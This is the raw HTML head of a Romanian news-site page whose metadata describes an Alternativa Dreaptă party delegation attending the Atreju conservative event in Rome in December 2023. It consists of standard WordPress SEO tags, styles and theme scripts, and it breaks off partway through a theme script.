

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.alternativaconstanta.ro/2023/12/18/o-delegatie-a-partidului-alternativa-dreapta-a-participat-la-roma-la-cel-mai-mare-eveniment-ecr-grupul-conservatorilor-si-reformistilor-europeni-de-anul-acesta/
body_size: 39078
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="ro-RO"> <!--<![endif]-->
<head>
    <title>O delegație a Partidului Alternativa Dreaptă a participat la Roma la cel mai mare eveniment ECR (Grupul Conservatorilor și Reformiștilor Europeni) de anul acesta - ALTERNATIVA</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.alternativaconstanta.ro/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.alternativaconstanta.ro/wp-content/uploads/2023/12/Logo_of_the_Right_Alternative-150x150.png">
	<!-- This site is optimized with the Yoast SEO plugin v23.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.alternativaconstanta.ro/2023/12/18/o-delegatie-a-partidului-alternativa-dreapta-a-participat-la-roma-la-cel-mai-mare-eveniment-ecr-grupul-conservatorilor-si-reformistilor-europeni-de-anul-acesta/" />
	<meta property="og:locale" content="ro_RO" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="O delegație a Partidului Alternativa Dreaptă a participat la Roma la cel mai mare eveniment ECR (Grupul Conservatorilor și Reformiștilor Europeni) de anul acesta - ALTERNATIVA" />
	<meta property="og:description" content="O delega&#539;ie a partidului Alternativa Dreapt&#259; condusa de pre&#537;edintele Adela M&icirc;rza a participat &icirc;n perioada 15-17 decembrie 2023 la Roma la adunarea conservatorilor europeni de la Atreju, cel mai mare eveniment Fratelli d&rsquo;Italia al anului la care au fost prezen&#539;i peste 10.000 de conservatori italieni &#537;i europeni. Evenimentul organizat de partidul condus de prim-ministrul italian, [&hellip;]" />
	<meta property="og:url" content="https://www.alternativaconstanta.ro/2023/12/18/o-delegatie-a-partidului-alternativa-dreapta-a-participat-la-roma-la-cel-mai-mare-eveniment-ecr-grupul-conservatorilor-si-reformistilor-europeni-de-anul-acesta/" />
	<meta property="og:site_name" content="ALTERNATIVA" />
	<meta property="article:publisher" content="https://www.facebook.com/AlternativaConstanta" />
	<meta property="article:published_time" content="2023-12-18T07:10:36+00:00" />
	<meta property="article:modified_time" content="2023-12-19T19:08:48+00:00" />
	<meta property="og:image" content="https://www.alternativaconstanta.ro/wp-content/uploads/2023/12/Untitled.jpg" />
	<meta property="og:image:width" content="1600" />
	<meta property="og:image:height" content="1066" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Alternativa" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Scris de" />
	<meta name="twitter:data1" content="Alternativa" />
	<meta name="twitter:label2" content="Timp estimat pentru citire" />
	<meta name="twitter:data2" content="2 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.alternativaconstanta.ro/2023/12/18/o-delegatie-a-partidului-alternativa-dreapta-a-participat-la-roma-la-cel-mai-mare-eveniment-ecr-grupul-conservatorilor-si-reformistilor-europeni-de-anul-acesta/","url":"https://www.alternativaconstanta.ro/2023/12/18/o-delegatie-a-partidului-alternativa-dreapta-a-participat-la-roma-la-cel-mai-mare-eveniment-ecr-grupul-conservatorilor-si-reformistilor-europeni-de-anul-acesta/","name":"O delegație a Partidului Alternativa Dreaptă a participat la Roma la cel mai mare eveniment ECR (Grupul Conservatorilor și Reformiștilor Europeni) de anul acesta - ALTERNATIVA","isPartOf":{"@id":"https://www.alternativaconstanta.ro/#website"},"primaryImageOfPage":{"@id":"https://www.alternativaconstanta.ro/2023/12/18/o-delegatie-a-partidului-alternativa-dreapta-a-participat-la-roma-la-cel-mai-mare-eveniment-ecr-grupul-conservatorilor-si-reformistilor-europeni-de-anul-acesta/#primaryimage"},"image":{"@id":"https://www.alternativaconstanta.ro/2023/12/18/o-delegatie-a-partidului-alternativa-dreapta-a-participat-la-roma-la-cel-mai-mare-eveniment-ecr-grupul-conservatorilor-si-reformistilor-europeni-de-anul-acesta/#primaryimage"},"thumbnailUrl":"https://www.alternativaconstanta.ro/wp-content/uploads/2023/12/Untitled.jpg","datePublished":"2023-12-18T07:10:36+00:00","dateModified":"2023-12-19T19:08:48+00:00","author":{"@id":"https://www.alternativaconstanta.ro/#/schema/person/c51e6ac0671e5ff0680088d904886e23"},"breadcrumb":{"@id":"https://www.alternativaconstanta.ro/2023/12/18/o-delegatie-a-partidului-alternativa-dreapta-a-participat-la-roma-la-cel-mai-mare-eveniment-ecr-grupul-conservatorilor-si-reformistilor-europeni-de-anul-acesta/#breadcrumb"},"inLanguage":"ro-RO","potentialAction":[{"@type":"ReadAction","target":["https://www.alternativaconstanta.ro/2023/12/18/o-delegatie-a-partidului-alternativa-dreapta-a-participat-la-roma-la-cel-mai-mare-eveniment-ecr-grupul-conservatorilor-si-reformistilor-europeni-de-anul-acesta/"]}]},{"@type":"ImageObject","inLanguage":"ro-RO","@id":"https://www.alternativaconstanta.ro/2023/12/18/o-delegatie-a-partidului-alternativa-dreapta-a-participat-la-roma-la-cel-mai-mare-eveniment-ecr-grupul-conservatorilor-si-reformistilor-europeni-de-anul-acesta/#primaryimage","url":"https://www.alternativaconstanta.ro/wp-content/uploads/2023/12/Untitled.jpg","contentUrl":"https://www.alternativaconstanta.ro/wp-content/uploads/2023/12/Untitled.jpg","width":1600,"height":1066},{"@type":"BreadcrumbList","@id":"https://www.alternativaconstanta.ro/2023/12/18/o-delegatie-a-partidului-alternativa-dreapta-a-participat-la-roma-la-cel-mai-mare-eveniment-ecr-grupul-conservatorilor-si-reformistilor-europeni-de-anul-acesta/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Prima pagină","item":"https://www.alternativaconstanta.ro/"},{"@type":"ListItem","position":2,"name":"O delegație a Partidului Alternativa Dreaptă a participat la Roma la cel mai mare eveniment ECR (Grupul Conservatorilor și Reformiștilor Europeni) de anul acesta"}]},{"@type":"WebSite","@id":"https://www.alternativaconstanta.ro/#website","url":"https://www.alternativaconstanta.ro/","name":"ALTERNATIVA Constanța","description":"Ziarul ALTERNATIVA Constanța","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.alternativaconstanta.ro/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ro-RO"},{"@type":"Person","@id":"https://www.alternativaconstanta.ro/#/schema/person/c51e6ac0671e5ff0680088d904886e23","name":"Alternativa","image":{"@type":"ImageObject","inLanguage":"ro-RO","@id":"https://www.alternativaconstanta.ro/#/schema/person/image/","url":"https://www.alternativaconstanta.ro/wp-content/uploads/2023/12/Logo_of_the_Right_Alternative.png","contentUrl":"https://www.alternativaconstanta.ro/wp-content/uploads/2023/12/Logo_of_the_Right_Alternative.png","caption":"Alternativa"},"sameAs":["https://www.alternativaconstanta.ro"],"url":"https://www.alternativaconstanta.ro/author/deny/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ALTERNATIVA &raquo; Flux" href="https://www.alternativaconstanta.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="ALTERNATIVA &raquo; Flux comentarii" href="https://www.alternativaconstanta.ro/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux comentarii ALTERNATIVA &raquo; O delegație a Partidului Alternativa Dreaptă a participat la Roma la cel mai mare eveniment ECR (Grupul Conservatorilor și Reformiștilor Europeni) de anul acesta" href="https://www.alternativaconstanta.ro/2023/12/18/o-delegatie-a-partidului-alternativa-dreapta-a-participat-la-roma-la-cel-mai-mare-eveniment-ecr-grupul-conservatorilor-si-reformistilor-europeni-de-anul-acesta/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.alternativaconstanta.ro\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.alternativaconstanta.ro/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ssb-front-css-css' href='https://www.alternativaconstanta.ro/wp-content/plugins/simple-social-buttons/assets/css/front.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp_automatic_gallery_style-css' href='https://www.alternativaconstanta.ro/wp-content/plugins/wp-automatic/css/wp-automatic.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://www.alternativaconstanta.ro/wp-content/plugins/td-newsletter/style.css?ver=10.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.alternativaconstanta.ro/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=db12099f894b3f53e301a89d22fdaaa5' type='text/css' media='all' />
<link rel='stylesheet' id='td-multipurpose-css' href='https://www.alternativaconstanta.ro/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=db12099f894b3f53e301a89d22fdaaa5' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Muli%3A400%2C600%2C800%7COpen+Sans%3A400%2C600%2C700%2C800%7CRoboto%3A400%2C500%2C700%2C600%2C800%7CMuli%3A800%2C400%2C600&#038;display=swap&#038;ver=10.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.alternativaconstanta.ro/wp-content/themes/Newspaper/style.css?ver=10.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.alternativaconstanta.ro/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=db12099f894b3f53e301a89d22fdaaa5' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.alternativaconstanta.ro/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=d0cdd949f741c065e9b26cee76cd5ac2' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://www.alternativaconstanta.ro/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=bb9c459bd63f43ae3fb9edbc59eb20c6' type='text/css' media='all' />
<script type="text/javascript" src="https://www.alternativaconstanta.ro/wp-content/plugins/simple-social-buttons/assets/js/frontend-blocks.js?ver=5.1.1" id="ssb-blocks-front-js-js"></script>
<script type="text/javascript" src="https://www.alternativaconstanta.ro/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.alternativaconstanta.ro/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="ssb-front-js-js-extra">
/* <![CDATA[ */
var SSB = {"ajax_url":"https:\/\/www.alternativaconstanta.ro\/wp-admin\/admin-ajax.php","fb_share_nonce":"46798e360e"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alternativaconstanta.ro/wp-content/plugins/simple-social-buttons/assets/js/front.js?ver=5.1.1" id="ssb-front-js-js"></script>
<script type="text/javascript" src="https://www.alternativaconstanta.ro/wp-content/plugins/wp-automatic/js/main-front.js?ver=6.8.3" id="wp_automatic_gallery-js"></script>
<link rel="https://api.w.org/" href="https://www.alternativaconstanta.ro/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.alternativaconstanta.ro/wp-json/wp/v2/posts/249" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.alternativaconstanta.ro/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.alternativaconstanta.ro/?p=249' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.alternativaconstanta.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.alternativaconstanta.ro%2F2023%2F12%2F18%2Fo-delegatie-a-partidului-alternativa-dreapta-a-participat-la-roma-la-cel-mai-mare-eveniment-ecr-grupul-conservatorilor-si-reformistilor-europeni-de-anul-acesta%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.alternativaconstanta.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.alternativaconstanta.ro%2F2023%2F12%2F18%2Fo-delegatie-a-partidului-alternativa-dreapta-a-participat-la-roma-la-cel-mai-mare-eveniment-ecr-grupul-conservatorilor-si-reformistilor-europeni-de-anul-acesta%2F&#038;format=xml" />
 <style media="screen">

		.simplesocialbuttons.simplesocialbuttons_inline .ssb-fb-like {
	  margin: ;
	}
		 /*inline margin*/
	
		.simplesocialbuttons.simplesocialbuttons_inline.simplesocial-simple-round button{
	  margin: ;
	}
	
	
	
	
	
			 /*margin-digbar*/

	
	
	
	
	
	
	
</style>

<!-- Open Graph Meta Tags generated by Simple Social Buttons 5.1.1 -->
<meta property="og:title" content="O delegație a Partidului Alternativa Dreaptă a participat la Roma la cel mai mare eveniment ECR (Grupul Conservatorilor și Reformiștilor Europeni) de anul acesta - ALTERNATIVA" />
<meta property="og:description" content="O delegație a partidului Alternativa Dreaptă condusa de președintele Adela Mîrza a participat în perioada 15-17 decembrie 2023 la Roma la adunarea conservatorilor europeni de la Atreju, cel mai mare eveniment Fratelli d’Italia al anului la care au fost prezenți peste 10.000 de conservatori italieni și europeni.



Evenimentul organizat de partidul condus de prim-ministrul italian, Giorgia Meloni, a reunit liderii conservatorilor" />
<meta property="og:url" content="https://www.alternativaconstanta.ro/2023/12/18/o-delegatie-a-partidului-alternativa-dreapta-a-participat-la-roma-la-cel-mai-mare-eveniment-ecr-grupul-conservatorilor-si-reformistilor-europeni-de-anul-acesta/" />
<meta property="og:site_name" content="ALTERNATIVA" />
<meta property="og:image" content="https://www.alternativaconstanta.ro/wp-content/uploads/2023/12/Untitled.jpg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="O delegație a partidului Alternativa Dreaptă condusa de președintele Adela Mîrza a participat în perioada 15-17 decembrie 2023 la Roma la adunarea conservatorilor europeni de la Atreju, cel mai mare eveniment Fratelli d’Italia al anului la care au fost prezenți peste 10.000 de conservatori italieni și europeni.



Evenimentul organizat de partidul condus de prim-ministrul italian, Giorgia Meloni, a reunit liderii conservatorilor" />
<meta name="twitter:title" content="O delegație a Partidului Alternativa Dreaptă a participat la Roma la cel mai mare eveniment ECR (Grupul Conservatorilor și Reformiștilor Europeni) de anul acesta - ALTERNATIVA" />
<meta property="twitter:image" content="https://www.alternativaconstanta.ro/wp-content/uploads/2023/12/Untitled.jpg" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"3df40f2656","wpRestUrl":"https:\/\/www.alternativaconstanta.ro\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.alternativaconstanta.ro\/wp-admin\/","wpRestNonce":"3df40f2656","wpRestUrl":"https:\/\/www.alternativaconstanta.ro\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
